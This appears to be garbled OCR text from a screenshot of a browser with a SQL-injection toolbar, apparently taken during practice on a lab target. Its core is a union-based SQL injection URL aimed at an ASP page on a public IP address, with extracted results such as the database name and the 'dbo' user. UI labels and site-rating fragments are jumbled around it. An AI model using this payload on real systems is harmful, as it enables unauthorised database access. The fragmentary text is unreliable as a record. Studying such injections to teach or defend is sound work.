 科技管理系统V3.0 XWAY科技管理系统V3.0 http://localh...81/blog/2.php
无法访问纯真网络 无法连接GEO数据库 IIS 搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
URL http://219.153.49.228:40168/new_list.asp?id=2 and 1=2 union all select null,null,user,null
URL mozhe_db_v2
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
dbo